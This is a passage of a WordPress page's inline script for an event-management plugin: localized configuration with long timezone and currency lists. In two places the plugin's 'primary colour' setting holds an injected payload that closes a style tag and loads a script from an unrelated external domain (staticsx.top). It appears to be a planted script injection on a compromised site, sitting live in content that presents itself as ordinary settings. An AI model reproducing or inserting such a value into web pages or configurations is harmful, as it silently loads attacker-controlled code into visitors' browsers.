sia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"23086","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"5:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"23086","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian 